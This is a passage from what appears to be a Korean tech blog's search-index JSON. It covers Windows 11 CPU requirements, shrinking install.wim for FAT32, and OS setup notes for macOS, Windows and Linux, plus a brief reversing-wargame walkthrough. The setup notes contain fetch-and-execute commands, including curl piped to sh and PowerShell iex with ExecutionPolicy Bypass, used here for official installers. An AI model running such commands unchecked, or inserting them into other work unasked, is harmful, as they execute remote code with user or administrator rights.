확장 명령어를 지원하지 않아서 입니다.   이는 Windows 10에서 보안을 목적으로 기존 선택적으로 고를 수 있었던 HVCI(Hypervisor-Enforced Code Integrity) 기능을 Windows 11 에서는 기본 값으로 사용하게 되었습니다. 이로 인하여 기본적으로 해당 명령어를 지원하지 않는 CPU들이 자연스럽게 지원이 되지 않았습니다.      물론 해당 명령어가 없는 CPU 일지언정 Windows 11 최소 사양을 만족한다면 Windows 11 실제 사용도 가능하며, 해당 기능을 활성화 할 수 있습니다. 하지만 명령어를 통해 성능 저하를 최소화 한 CPU들과 다르게 모든 연산이 CPU에 부하를 주어 성능 저하가 상당하다고 합니다.   글을 마치며  안타깝게도 필자의 경우 모든 기기가 MBEC 혹은 GMET를 지원하지 않아 윈도우11의 모든 기능을 사용할 수 없습니다. 추후 사용중인 라이젠5 1600X를 3600으로 업그레이드를 예정 중 이지만, 가장 사용률이 높은 랩톱인 Surface Pro 4의 경우…(생략)   감사합니다!  ","categories": ["TIPs-News"],
        "tags": ["윈도우11","라이젠","스카이레이크","카비레이크","서밋릿지"],
        "url": "/tips-news/Update-Windows-11-CPU/",
        "teaser": null
      },{
        "title": "[따라하기] Windows 설치 파일 4GB 미만으로 압축 하여 FAT32에 넣기",
        "excerpt":"install.wim 파일 esd로 압축 하여 fat32 시스템에 넣기   안녕하세요. 본 글은 스스로를 위한 글에도 해당이 됩니다.   서론  잠깐의 서론을 적자면 UEFI 사용 시스템에서 주로 GPT 형식의 FAT32 디스크를 통해 부팅을 합니다. 하지만 FAT32 시스템의 한계로 인하여 4096MB가 넘는 파일의 경우 디스크에 정상적으로 넣을 수 없습니다. 하지만 최근 Windows 설치 ISO의 가장 큰 파일인 install.wim의 경우 4GB를 넘으므로 해당 파일을 복사 혹은 이동을 할 수 없다고 표기 됩니다.   이때 두가지 정도의 방법이 있습니다. 하나는 Rufus.ie에서 Rufus 같은 서드파티 어플리케이션을 통해 (NTFS 파티션으로 부팅 가능하게 만들기) 하는 방법이 있고, 하나는 오늘 저희가 할 가장 용량이 큰 install.wim을 압축하여 4기가 안쪽으로 만들어 주는 방법 입니다.   저는 2번 방법을 택하겠습니다. 1번의 경우 그저 에서 Rufus 앱을 받으시고 윈도우 설치 ISO 파일을 선택한 뒤 부팅 가능 USB를 만들어 주시면 됩니다. 그럴 경우 자동으로 부팅 가능함과 동시에 NTFS 관련 드라이버를 탑제한 자체적 FAT32 부팅 파티션을 만들어 줍니다. 이 부분에 대해서는 생략 하겠습니다.   본론  우선 ISO 파일 중 install.wim 과 윈도우 시스템이 필요 합니다. 또한 모든 명령어는 관리자 권한으로 실행되어야 합니다.   실행 환경  본 글에서는 다음과 같은 환경에서 진행 합니다.      사용하는 OS: Microsoft Windows 10 (Win7 이상이면 다 될 것 입니다)   원하는 설치 에디션: Windows 10 Pro   파일 위치: E:\\install.wim   출력 위치: E:\\install.esd   위와 다른 환경인 경우 파일 위치나 원하는 설치 에디션을 본인이 원하시는 것으로 바꿔서 글을 읽으시면 됩니다.   압축 과정      명령 프롬프트를 관리자 권한으로 실행 합니다.            Win + X 키를 누른 뒤 Windows PowerShell 열기 (관리자) 를 누르시고, cmd 명령어를 입력 하여 실행 합니다.       시작 메뉴를 띄운 후 명령 프롬프트 혹은 cmd 입력 후 관리자 권한으로 실행 누르기           아래 명령어를 통해 wim 파일 내 필요한 에디션 번호 확인,  대소문자 구분 철저!            dism /Get-WimInfo /WimFile:\"E:\\install.wim\"         필자의 경우 3           아래 명령어를 통해 추출, 압축 및 변환 수행, 대소문자 구분 철저            dism /Export-Image /SourceImageFile:\"E:\\install.wim\" /SourceIndex:3 /DestinationImageFile:\"E:\\install.esd\" /Compress:recovery         사용중인 환경 사양에 따라 수분에서 수십분 정도 소요. 가급적 고성능 환경에서 작업 권장       Export-Image를 통해 이미지 추출 과정 선택       SourceImageFile를 통해 원본 이미지 경로 지정       SourceIndex를 통해 원하는 에디션 선택       DestinationImageFile를 통해 출력 경로 지정       Compress를 통해 압축률 지정           install.wim 제외 모든 파일을 FAT32 시스템에 옮기고, install.esd를 대신 넣어주기   이후 USB나 외장 디스크로 부팅하시면 정상적으로 설치가 가능 합니다.  ","categories": ["TIPs-Windows"],
        "tags": ["따라하기","윈도우","Windows","install.wim","dism","fat32"],
        "url": "/tips-windows/Split-Install/",
        "teaser": null
      },{
        "title": "macOS 기본 설정 및 팁.md",
        "excerpt":"필자의 macOS 기본 설정 및 팁!   안녕하세요. 매번 여러 운영체제를 재설치 한 뒤 초기 설정은 가장 귀찮은 작업 중 하나 입니다. 이를 위해 필자의 기본 설정을 공유를 겸한 스스로를 위한 메모 차 남겨 둡니다.   1. Xcode.app 및 커맨드라인 도구 직접 다운로드  가장 오래 걸리는 걸 가장 먼저 해야한다. 앱스토어에서 설치 시 무척 오래 걸리며 종종 설치 실패가 뜨는 경우가 있다. 이럴 경우 애플 개발자 다운로드 페이지에서 Xcode 및 Command Line Tools for Xcode를 직접 다운로드 받으면 해결   1-1. 커맨드 라인 도구만 설치하기  XCode 대신 Vim이나 CLion을 쓰는 환경도 자주 구성하는 것 같다. 이럴 경우 터미널을 띄우고 git 명령어를 한번만 사용해주면 설치가 시작 된다.   2. Oh-My-Zsh 설치  ohmyz.sh 접속 후 아래 명령어 복사  sh -c \"$(curl -fsSL https://raw.github.com/ohmyzsh/ohmyzsh/master/tools/install.sh)\"   3. powerlevel10k 및 최애 플러그인 설치  powerlevel10k의 경우 강력히 권장되는 폰트인 MesloLGS NF 폰트 설치 요구   공식 git 내 Readme.md 중 폰트 관련 페이지에서 폰트 파일 다운로드 혹으 curl을 통해 다운로드 하여 설치. 단,  iTerm2 등의 서드파티 터미널 사용 시 생략 가능   curl -o regualr.ttf https://raw.githubusercontent.com/romkatv/powerlevel10k-media/master/MesloLGS%20NF%20Regular.ttf \\ -o bold.ttf https://raw.githubusercontent.com/romkatv/powerlevel10k-media/master/MesloLGS%20NF%20Bold.ttf \\ -o italic.ttf https://raw.githubusercontent.com/romkatv/powerlevel10k-media/master/MesloLGS%20NF%20Italic.ttf \\ -o boldital.ttf https://raw.githubusercontent.com/romkatv/powerlevel10k-media/master/MesloLGS%20NF%20Bold%20Italic.ttf   아래 명령어를 통해 powerlevel10k, zsh-autosuggestions, zsh-syntax-highlighting 를 설치 해 줍니다.   git clone --depth=1 https://github.com/romkatv/powerlevel10k.git ${ZSH_CUSTOM:-$HOME/.oh-my-zsh/custom}/themes/powerlevel10k &amp;&amp; git clone https://github.com/zsh-users/zsh-autosuggestions ${ZSH_CUSTOM:-~/.oh-my-zsh/custom}/plugins/zsh-autosuggestions &amp;&amp; git clone https://github.com/zsh-users/zsh-syntax-highlighting.git ${ZSH_CUSTOM:-~/.oh-my-zsh/custom}/plugins/zsh-syntax-highlighting   4. 키보드 관련  mkdir ~/Library/LaunchAgents ~/Library/KeyBindings &amp;&amp; touch ~/Library/KeyBindings/DefaultkeyBinding.dict ~/Library/LaunchAgents/com.icaros7.KeyRemapping.plist  4-1. 한국어 키보드 ₩ 원화 기호 대신 ` 백쿼트 사용하기  원본 글 참조   ~/Library/KeyBindings/DefaultkeyBinding.dict 파일 생성 및 아래 항목 추가   {         \"₩\" = (\"insertText:\", \"`\"); }   4-2. 키보드 리맵핑  원본 글 및 애플 공식 기술 문서 테이블 표 참조   ~/Library/LaunchAgents/com.icaros7.KeyRemapping.plist 파일 생성 및 아래 항목 추가   &lt;!--   31: \\, 2A: Backspace   E4: R_Command, 49: Insert --&gt; &lt;?xml version=\"1.0\" encoding=\"UTF-8\"?&gt; &lt;!DOCTYPE plist PUBLIC \"-//Apple//DTD PLIST 1.0//EN\" \"http://www.apple.com/DTDs/PropertyList-1.0.dtd\"&gt; &lt;plist version=\"1.0\"&gt; &lt;dict&gt;     &lt;key&gt;Label&lt;/key&gt;     &lt;string&gt;com.example.KeyRemapping&lt;/string&gt;     &lt;key&gt;ProgramArguments&lt;/key&gt;     &lt;array&gt;         &lt;string&gt;/usr/bin/hidutil&lt;/string&gt;         &lt;string&gt;property&lt;/string&gt;         &lt;string&gt;--set&lt;/string&gt;         &lt;string&gt;{\"UserKeyMapping\":[ \t  {             \"HIDKeyboardModifierMappingSrc\": 0x7000000E4,             \"HIDKeyboardModifierMappingDst\": 0x700000049           }, \t  {             \"HIDKeyboardModifierMappingSrc\": 0x700000049,             \"HIDKeyboardModifierMappingDst\": 0x7000000E4           }, \t  {             \"HIDKeyboardModifierMappingSrc\": 0x700000031,             \"HIDKeyboardModifierMappingDst\": 0x70000002A           },           {             \"HIDKeyboardModifierMappingSrc\": 0x70000002A,             \"HIDKeyboardModifierMappingDst\": 0x700000031          }         ]}&lt;/string&gt;     &lt;/array&gt;     &lt;key&gt;RunAtLoad&lt;/key&gt;     &lt;true/&gt; &lt;/dict&gt; &lt;/plist&gt;   5. .zshrc 구성  powerlevel10k/powerlevel10k  plugins=( \tgit \tzsh-autosuggestions \tzsh-syntax-highlighting )  alias workdir=\"cd /Users/icaros7/workspace\" alias vim=\"nvim\" alias vi=\"nvim\" alias lll=\"lsd -al --no-symlink --group-dirs=first\" alias ll=\"lsd -l --no-symlink --group-dirs=first\" alias ls=\"lsd -al --group-dirs=first\" alias lt=\"lsd --tree --no-symlink\" alias cat=\"bat\" alias readelf=\"greadelf\" alias bup=\"sh ~/.bup\" alias bdn=\"sh ~/.bdn\" alias dnsflush=\"sudo -s dscacheutil -flushcache; sudo -s killall -HUP mDNSResponder\"   6. brew 및 Rosetta2 설치하기  brew.sh 에서 설치 진행   sudo softwareupdate --install-rosetta /bin/bash -c \"$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/HEAD/install.sh)\" echo '# Set PATH, MANPATH, etc., for Homebrew.' &gt;&gt; /Users/icaros7/.zprofile &amp;&amp; echo 'eval \"$(/opt/homebrew/bin/brew shellenv)\"' &gt;&gt; /Users/icaros7/.zprofile &amp;&amp; eval \"$(/opt/homebrew/bin/brew shellenv)\"   7. 자주 쓰는 brew 패키지  공통 패키지  sudo -v &amp;&amp; brew install \\ --cask yt-music \\ --cask discord \\ --cask between \\ --cask intellij-idea \\ --cask rider \\ --cask clion \\ --cask aldente \\ --cask sensiblesidebuttons \\ --cask visual-studio-code \\ --cask scroll-reverser \\ --cask keka \\ --cask authy \\ --cask microsoft-remote-desktop \\ --cask microsoft-edge \\ --cask silicon-info \\ --cask anydesk \\ --cask fig \\ --cask adguard \\ --cask samsung-dex  sudo -v &amp;&amp; brew install neovim ruby bat node lsd tmux htop   맥북 혹은 랩톱 환경 용  brew install \\ --cask keyboard-cleaner   8. ssh 인증서 생성  아래 명령어를 통해 rsa4096으로 생성 가능. 중간 이메일이 적힌 곳에 본인 이메일을 적으면 된다.   ssh-keygen -t rsa -b 4096 -C \"hominlab@gmail.com\"   9. git 기본 설정  git config 를 위한 자주 사용하는 설정 들. 중간에 사용자 이름과 이메일에 본인 값을 넣어주면 된다.   git config --global user.name \"iCAROS7\" &amp;&amp; git config --global user.email \"hominlab@gmail.com\" &amp;&amp; git config --global init.defaultBranch main &amp;&amp; git config --global pull.rebase false   10. 자주 쓰는 서드파티 앱 및 도구     Fluffy: 가상 모니터 생성 앱   10-1. Neovim 설정  mkdir -p /Users/icaros7/.config/nvim &amp;&amp; touch /Users/icaros7/.config/nvim/init.vim sh -c 'curl -fLo \"${XDG_DATA_HOME:-$HOME/.local/share}\"/nvim/site/autoload/plug.vim --create-dirs \\        https://raw.githubusercontent.com/junegunn/vim-plug/master/plug.vim'  call plug#begin('~/.vim/plugged')  Plug 'neoclide/coc.nvim', {'branch': 'release'} Plug 'nvim-treesitter/nvim-treesitter', {'do': ':TSUpdate'} Plug 'preservim/nerdtree' Plug 'vim-airline/vim-airline' Plug 'vim-airline/vim-airline-themes' Plug 'ronakg/quickr-cscope.vim' Plug 'ctrlpvim/ctrlp.vim' Plug 'blueyed/vim-diminactive' Plug 'svermeulen/vim-cutlass' Plug 'Shirk/vim-gas'  \" Plug 'majutsushi/tagbar' Plug 'preservim/tagbar'  Plug 'nanotech/jellybeans.vim' \" Plug 'morhetz/gruvbox'  call plug#end()  set number set showmatch set hlsearch set clipboard=unnamedplus \" set mouse=a  if has(\"syntax\") \t\" 문법 강조를 수행 \tsyntax on\t endif  if has('nvim')   inoremap &lt;silent&gt;&lt;expr&gt; &lt;c-space&gt; coc#refresh() else   inoremap &lt;silent&gt;&lt;expr&gt; &lt;c-@&gt; coc#refresh() endif  let g:airline_powerline_fonts = 1 let g:airline_theme = 'luna' let g:airline#extensions#tabline#formatter = 'unique_tail' let g:airline_statusline_ontop = 1 let g:airline#extensions#tabline#enabled = 1 let g:airline#extensions#tabline#show_tabs = 1   10-2. CoC 언어 서버 설치  CocInstall coc-clangd coc-r-lsp coc-pyright coc-html coc-java coc-tsserver coc-json coc-go coc-css coc-cmake coc-sh   10-3. TreeSitter 문버 설치  TSInstall arduino bash c c_sharp cmake cpp css dockerfile git_rebase gitcommit gitignore go html java javascript json json5 ko tlin llvm make markdown markdown_inline python r ruby sql yaml vim   10-4. 명령어로 밝기 조절  File: bup #!/bin/bash  let var=0  if [ $# -eq 1 ]; then \tvar=$1 fi  while [ `expr ${var}` -ge -1 ]; do \tosascript -e 'tell application \"System Events\"' -e 'key code 144' -e ' end tell' \tvar=`expr ${var} - 1` done  File: bdn #!/bin/bash  let var=0  if [ $# -eq 1 ]; then \tvar=$1 fi  while [ `expr ${var}` -ge -1 ]; do \tosascript -e 'tell application \"System Events\"' -e 'key code 145' -e ' end tell' \tvar=`expr ${var} - 1` done   수정: 2023.01.28 12:00  ","categories": ["TIPs-Init"],
        "tags": ["따라하기","bash","zsh","shell","Oh My Zsh"],
        "url": "/tips-init/macOS-init/",
        "teaser": null
      },{
        "title": "Windows 기본 설정 및 팁.md",
        "excerpt":"필자의 Windows 기본 설정 및 팁!   안녕하세요. 매번 여러 운영체제를 재설치 한 뒤 초기 설정은 가장 귀찮은 작업 중 하나 입니다. 이를 위해 필자의 기본 설정을 공유를 겸한 스스로를 위한 메모 차 남겨 둡니다.   1. Chocolatey 설치하기  리눅스계에 apt, rpm과 맥 계에 brew가 있다면 윈도우 계열에서는 Chocolatey가 있다. 커뮤니티 상의 사용자가 패키징 혹은 작성한 스크립트를 기반으로 한번에 여러 패키지를 설치 및 관리를 해준다.   PowerShell을 관리자 권한으로 실행한 후 아래 명령어 입력  Set-ExecutionPolicy Bypass -Scope Process -Force; [System.Net.ServicePointManager]::SecurityProtocol = [System.Net.ServicePointManager]::SecurityProtocol -bor 3072; iex ((New-Object System.Net.WebClient).DownloadString('https://community.chocolatey.org/install.ps1'))   2. Chcolatey 패키지 설치  시간이 상당 소요되므로 먼저 설치를 진행한다. 아래는 필자가 자주 사용하는 패키지 이며, 이 스크립트를 다운로드 받아 사용 할 경우 한줄로 해결이 된다.   혹시 JetBrains Rider 설치가 다 되었음에도 무한 루프에 빠진다면 작업 관리자에서 JetBrains Rider AfterInstall 이런 비슷한 프로세스명을 가진 프로세스를 종료 하면 된다.   # config 스크립트를 받은 경우 choco install packages.config -y  # 수동 choco install discord --version 1.0.9003 -y choco install vscode --version 1.64.0 -y choco install intellijidea-ultimate --version 2021.3.2 -y choco install jetbrains-rider --version 2021.3.3 -y choco install bandizip --version 7.22 -y choco install oraclejdk --version 17.0.2 -y choco install jdk8 --version 8.0.211 -y choco install winmerge --version 2.16.18 -y choco install neovim --version 0.6.1 -y choco install authy-desktop --version 1.9.0 -y choco install adguardhome --version 0.107.3 -y choco install crystaldiskinfo --version 8.14.2 -y choco install zoom --version 5.9.3.3169 -y choco install notepadplusplus.install --version 8.3 -y choco install 7zip.install --version 21.7 -y choco install python3 --version 3.10.2 -y choco install vlc --version 3.0.16 -y choco install curl --version 7.81.0 -y choco install msys2 --version 20220128.0.0 -y   3. 수동 설치 패키지     Windows 업데이트 및 Microsoft Store 에서 업데이트 진행   AMD Radeon RX480 드라이버   AMD Radeon Ramdisk   Between   카카오톡   4. WSL 설치  아래 명령어를 통해 WSL 의존성 Windows 기능 및 Debian 이미지를 설치 할 수 있다.   # PowerShell wsl --install -d Debian  5. 사용 레지스트리 등록  아래는 자주 사용하는 레지스트리 이다. 필자는 원드라이브에 넣어두고 사용하지만 혹시 몰라 여기서 받을 수 있다.   키보드 리맵핑  CapsLock 키를 한영키로, 백슬레시(\\)키를 백스페이스 키로   [HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Keyboard Layout] \"Scancode Map\"=hex:\\ 00,00,00,00,\\ 00,00,00,00,\\ 05,00,00,00,\\ 38,e0,3a,00,\\ 3a,00,38,e0,\\ 0e,00,2b,00,\\ 2b,00,0e,00,\\ 00,00,00,00   RealTimeIsUniversal 활성  해킨토시와 윈도우를 같이 사용하다보면 윈도우 부팅 시 시계가 맞지 않는다. 이는 UTC 기준으로 시간을 표기 시키면 해결 된다. (물론 표시되는건 UTC+9)   [HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\TimeZoneInformation] \"RealTimeIsUniversal\"=dword:00000001    6. 재부팅 및 WSL용 64비트 커널 업데이트 설치  5번까지 다 완료가 되었다면 1회 재부팅 이후 여기를 참조하여 WSL용 64비트 커널 업데이트를 설치      WSL2 Linux kernel update package for x64 machines   7. WSL 기본 패키지 설치  WSL 기본 설정 완료 이후 작업 수행   패키지 서버 국내 서버로 변경  sudo -s vi /etc/apt/sources.list  # mirror.harukasan.org 으로 변경 :%s/deb.debian.org/mirror.harukasan.org/  # mirror.kakao.com 으로 변경 :%s/deb.debian.org/mirror.kakao.com/   패키지 설치 및 업데이트  sudo -s apt update sudo -s apt install git curl gcc vim zsh -y sudo -s apt upgrade -y sh -c \"$(curl -fsSL https://raw.github.com/ohmyzsh/ohmyzsh/master/tools/install.sh)\"    8. powerlevel10k 및 최애 플러그인 설치  폰트 설치  powerlevel10k의 경우 강력히 권장되는 폰트인 MesloLGS NF 폰트 설치 요구   공식 git 내 Readme.md 중 폰트 관련 페이지에서 폰트 파일 다운로드 하여 설치. 단, 설치 이후 사용 터미널 혹은 IDE등에서 해당 폰트로 변경 해야함.   테마 및 플러그인 설치  아래 명령어를 통해 powerlevel10k, zsh-autosuggestions, zsh-syntax-highlighting 를 설치 해 줍니다.   git clone --depth=1 https://github.com/romkatv/powerlevel10k.git ${ZSH_CUSTOM:-$HOME/.oh-my-zsh/custom}/themes/powerlevel10k git clone https://github.com/zsh-users/zsh-autosuggestions ${ZSH_CUSTOM:-~/.oh-my-zsh/custom}/plugins/zsh-autosuggestions git clone https://github.com/zsh-users/zsh-syntax-highlighting.git ${ZSH_CUSTOM:-~/.oh-my-zsh/custom}/plugins/zsh-syntax-highlighting   zshrc 수정  이후 ~/.zshrc 내 테마 설정 부분과 플러그인 목록에 아래를 참조하여 수정 하여 줍니다.   vim 팁:     Ctrl + D: 페이지 다운   Ctrl + B: 페이지 업   GG: 문서 처음으로   Shift + G: 문서 끝으로   powerlevel10k/powerlevel10k zsh-autosuggestions zsh-syntax-highlighting  # alias로 workdir 키워드 단축어 등록 alias workdir=\"cd /mnt/e/workspace\"   이후 source ~/.zshrc를 통해 수정한 zshrc를 불러옵니다.    9. git 기본 설정  git config 를 위한 자주 사용하는 설정 들. 중간에 사용자 이름과 이메일에 본인 값을 넣어주면 된다.   git config --global user.name \"iCAROS7\" git config --global user.email \"hominlab@gmail.com\" git config --global init.defaultBranch main git config --global pull.rebase false   10. ssh 인증서 생성  아래 명령어를 통해 rsa4096으로 생성 가능. 중간 이메일이 적힌 곳에 본인 이메일을 적으면 된다.   ssh-keygen -t rsa -b 4096 -C \"hominlab@gmail.com\"  # cat pub key cat ~/.ssh/id_rsa.pub   11. macOS 커서 (테마)  개인적으로 좋아하는 커서 테마 이다. 바로 macOS 와 동일한 커서.      antiden/macOS-cursors-for-Windows   동봉된 install.inf 파일을 사용하여 한번에 설치 가능    수정: 2022.02.05 14:30  ","categories": ["TIPs-Init"],
        "tags": ["따라하기","bash","zsh","shell","Oh My Zsh"],
        "url": "/tips-init/Windows-init/",
        "teaser": null
      },{
        "title": "[DreamHack.io] rev-basic-0 풀이",
        "excerpt":"[DreamHack.io] rev-basic-0 풀이   Environments                  Name       Config                       CPU       Apple M1                 Architecture       ARM64                 OS       Microsoft Windows 11 on ARM                 Tools       - Hex-Rays IDA 7.5 - A.S.L ExeInfo PE 0.0.6.7           문제  URL: https://dreamhack.io/wargame/challenges/14/     Get Input Print Wrong 또는 Correct   요약: MSVC++ 2019 AMD64 어플리케이션 chall0.exe 로부터 correct 를 출력 할 수 있는 문자열을 찾기   File Format     Upx not packed MSVC++ Windows 64 bit executable   checksec                  Name       Status                       Dynamic Base       Present                 ASLR       Present                 High Entropy VA       Present                 Force Integrity       NotPresent                 Isolation       Present                 NX       Present                 SEH       Present                 CFG       NotPresent                 RFG       NotPresent                 SafeSEH       NotApplicable                 GS       Present                 Authenticode       NotPresent                 .NET       NotPresent           풀이     우선 IDA를 통해 Static Analysis(정적 분석)을 시도. 잘 알려진 형식이므로 자동으로 main 진입점을 찾아 줌.   sub_140001000 call을 통해 Input 값을 확인 하는 방식. 값을 test(AND 연산)를 통해 동일하지 않다면 sub_140001166으로 jmp 하여 wrong 메시지 출력을 하는 것을 확인.      이를 확인 하기 위해 call subroutine 부분에 Breakpoint를 걸고 Step into 시 strcmp 대상이 확인이 가능.   또한 단순 strcmp(문자열 체크) 이므로 Pesudo Code에서 확인 가능.      sub_140001000 에서 문자열 비교가 이루어지며, 해당 부분에서 strcmp src 대상 확인 가능  ","categories": ["Reversing"],
        "tags": ["dreamhack.io"],
        "url": "/reversing/DH-rev-basic-0/",
        "teaser": null
      },{
        "title": "Linux 기본 설정 및 팁.md",
        "excerpt":"필자의 Linux 기본 설정 및 팁!   안녕하세요. 매번 여러 운영체제를 재설치 한 뒤 초기 설정은 가장 귀찮은 작업 중 하나 입니다. 이를 위해 필자의 기본 설정을 공유를 겸한 스스로를 위한 메모 차 남겨 둡니다.   우선 리눅스의 경우 AMD64 아키텍처 기반의 Asahi Linux 16, Debian 11 그리고 Ubuntu 22.04를 기준으로 작성 되었습니다. 일부 항목의 경우 ARM64 환경도 고려 하였습니다.   일부 특별 환경의 경우 AMD64 아키텍처 기반의 Ubuntu 16.04 및 Ubuntu 18.04를 기준으로 작성 되었습니다.   1. 기초 패키지 설치  패키지 목록 갱신  sudo -s apt update sudo -s pacman -Su   기본 설치  기초적인 설정을 위해 정말 필요한 패키지만 기본 패키지 서버에서 받아 준다. 이후 패키지들은 패키지 서버를 바꾼 뒤 설치할 예정이다.   sudo -s apt install vim curl git dialog -y sudo -s pacman -Sy vim curl wget git    2. 패키지 서버 바꾸기  sudo -s vim /etc/apt/sources.list   # ftp.harukasan.org 으로 변경 :%s/deb.debian.org/ftp.harukasan.org/g  # mirror.kakao.com 으로 변경 :%s/deb.debian.org/mirror.kakao.com/g  # mirror.misakamikoto.network 으로 변경 (aarch64) :%s/archive.ubuntu.com/mirror.misakamikoto.network/g    3. 필수 패키지 설치  공통 패키지  # Add neovim stable PPA sudo -s add-apt-repository ppa:neovim-ppa/stable -y  # Add Nodejs PPA sudo -s apt install ca-certificates curl gnupg -y &amp;&amp; sudo -s mkdir -p /etc/apt/keyrings &amp;&amp; curl -fsSL https://deb.nodesource.com/gpgkey/nodesource-repo.gpg.key | sudo -s gpg --dearmor -o /etc/apt/keyrings/nodesource.gpg  ## For 20.04 or higher NODE_MAJOR=20  ## For 18.04 or lower NODE_MAJOR=16  echo \"deb [signed-by=/etc/apt/keyrings/nodesource.gpg] https://deb.nodesource.com/node_$NODE_MAJOR.x nodistro main\" | sudo tee /etc/apt/sources.list.d/nodesource.list  # Ubuntu 18.04 or higher sudo -s apt install neovim nodejs zsh python3-pip dnsutils openssh-server xrdp net-tools tmux htop snap build-essential gcc -y  # Ubuntu 16.04 sudo -s apt install zsh gcc python python-pip python-dev net-tools tmux htop snap build-essential gcc -y  # Oh-My-Zsh 설치 sh -c \"$(curl -fsSL https://raw.github.com/ohmyzsh/ohmyzsh/master/tools/install.sh)\"  # Fuzzing 용 도구 sudo -s apt install flex bison libncurses-dev libelf-dev libssl-dev debootstrap qemu-system -y  # Signal Analysis 용 도구 sudo -s apt install gnuradio octave libhackrf-dev libuhd-dev uhd-host libuhd-dev uhd-host liboctave-dev -y  # Snap Package sudo -s snap install bpytop authy    데스크톱 환경 설치  주로 Server 이미지를 사용하므로 xrdp 사용을 위해 MATE 혹은 KDE Plasama 데스크톱 환경을 설치.   sudo -s apt install tasksel -y sudo -s tasksel install ubuntu-mate-core sudo -s tasksel install kde-desktop    보안 공부 환경  sudo -s apt install libc6-dbg libssl-dev libffi-dev build-essential gcc-multilib -y python2 -m pip install --upgrade pip==20.3.4 &amp;&amp; python2 -m pip install --upgrade pwntools    필요 파일 수동 다운로드 및 설치  권장 버전  MesloLGS NF 폰트 다운로드 페이지, Nanum Gothic 폰트 다운로드 페이지   # MesloLGS NF Downlaod curl -o lgs-regualr.ttf https://raw.githubusercontent.com/romkatv/powerlevel10k-media/master/MesloLGS%20NF%20Regular.ttf \\ -o lgs-bold.ttf https://raw.githubusercontent.com/romkatv/powerlevel10k-media/master/MesloLGS%20NF%20Bold.ttf \\ -o lgs-italic.ttf https://raw.githubusercontent.com/romkatv/powerlevel10k-media/master/MesloLGS%20NF%20Italic.ttf \\ -o lgs-boldital.ttf https://raw.githubusercontent.com/romkatv/powerlevel10k-media/master/MesloLGS%20NF%20Bold%20Italic.ttf  # 나눔고딕은 수동 다운로드 unzip ./*.zip &amp;&amp; sudo -s mv ./*.ttf /usr/share/fonts/ &amp;&amp; fc-cache -rvf  # pacman의 경우 debtrap 사용  # lsd ## For amd64 wget https://github.com/lsd-rs/lsd/releases/download/v1.0.0/lsd-musl_1.0.0_amd64.deb  ## For arm64 wget https://github.com/lsd-rs/lsd/releases/download/v1.0.0/lsd-musl_1.0.0_arm64.deb  # bat ## For 20.04 or higher sudo -s apt install bat -y &amp;&amp; mkdir -p ~/.local/bin &amp;&amp; ln -s /usr/bin/batcat ~/.local/bin/bat  ## For 16.04 / 18.04 amd64 wget https://github.com/sharkdp/bat/releases/download/v0.23.0/bat_0.23.0_amd64.deb  # VS Code ## For amd64 wget https://code.visualstudio.com/docs/?dv=linuxarm64_deb  ## For arm64 wget https://code.visualstudio.com/download#  sudo -s dpkg -i *.deb    Browser      amd64 아키텍처: Microsoft Edge Deb or Direct 117.0.2045.47 Deb            Firefox 제거: sudo -s snap remove firefox &amp;&amp; sudo -s apt purge firefox           aarch64 아키텍처: sudo -s snap install chromium &amp;&amp; sudo -s snap remove firefox   keyd Remapping  git clone https://github.com/rvaiya/keyd cd keyd &amp;&amp; make &amp;&amp; sudo -s make install sudo -s systemctl enable keyd &amp;&amp; sudo systemctl start keyd sudo -s vim /etc/keyd/default.conf   [ids]  *  [main]  capslock = rightalt rightalt = capslock backslash = backspace backspace = backslash    4. 권장 레포지토리 복제  공통  powerlevel10k, AutoSuggestions 및 Highlighting 을 설치  git clone --depth=1 https://github.com/romkatv/powerlevel10k.git ${ZSH_CUSTOM:-$HOME/.oh-my-zsh/custom}/themes/powerlevel10k &amp;&amp; git clone https://github.com/zsh-users/zsh-autosuggestions ${ZSH_CUSTOM:-~/.oh-my-zsh/custom}/plugins/zsh-autosuggestions &amp;&amp; git clone https://github.com/zsh-users/zsh-syntax-highlighting.git ${ZSH_CUSTOM:-~/.oh-my-zsh/custom}/plugins/zsh-syntax-highlighting    보안 공부  git clone https://github.com/longld/peda.git ~/peda &amp;&amp; git clone https://github.com/slimm609/checksec.sh ~/checksec &amp;&amp; git clone https://github.com/scwuaptx/Pwngdb.git ~/Pwngdb &amp;&amp; git clone https://github.com/Mipu94/peda-heap.git ~/peda-heap    5. 설치한 패키지 및 기타 설정  Shell rc  powerlevel10k/powerlevel10k  plugins=(     git     zsh-autosuggestions     zsh-syntax-highlighting )  setopt inc_append_history  export GOROOT=/opt/compiler/go export LINARO=/opt/compiler/linaro export DIR_WRK=$HOME/workspace export DIR_KER=$DIR_WRK/kernel export DIR_IMG=$DIR_WRK/image  alias workdir=\"cd $DIR_WRK\" alias kerdir=\"cd $DIR_WRK/kernel/linux\" alias syzdir=\"cd $DIR_WRK/syzkaller\" alias vim=\"nvim\" alias vi=\"nvim\" alias lll=\"lsd -al --no-symlink --group-dirs=first\" alias ll=\"lsd -l --no-symlink --group-dirs=first\" alias ls=\"lsd --group-dirs=first\" alias lt=\"lsd --tree --no-symlink\" alias cat=\"batcat\" alias kqm=\"sudo -s pkill -9 qemu\" alias tmx=\"sh ~/tmux-st.sh\"  # For higher than Intel 12th gen alias updateall=\"sudo -v &amp;&amp; syzdir &amp;&amp; git pull origin master &amp;&amp; make &amp;&amp; kerdir &amp;&amp; git pull origin master &amp;&amp; make TARGETARCH=amd64 TARGETOS=linux -j`nproc` &amp;&amp; syzdir &amp;&amp; sudo taskset -c 0-15 sh ./run_x86-64.sh\"  # For lower than Intel 11th gen alias updateall=\"sudo -v &amp;&amp; syzdir &amp;&amp; git pull origin master &amp;&amp; make &amp;&amp; kerdir &amp;&amp; git pull origin master &amp;&amp; make TARGETARCH=amd64 TARGETOS=linux -j`nproc` &amp;&amp; syzdir &amp;&amp; sudo sh ./run_x86-64.sh\"    OpenSSH Server  sudo -s vim /etc/ssh/sshd_config  sudo -s systemctl restart ssh.service    Xrdp server  sudo -s vim /etc/xrdp/xrdp.ini  sudo -s systemctl restart xrdp    iptables  포트포워딩을 위한 iptables 설정  # 포트포워딩 추가 sudo -s iptables -t nat -A PREROUTING -i {인터페이스 이름} -p tcp --dport {외부 포트} -j REDIRECT --to-port {내부 포트}  # 포트포워딩 리스트 sudo -s iptables -t nat -L --line-numbers  # 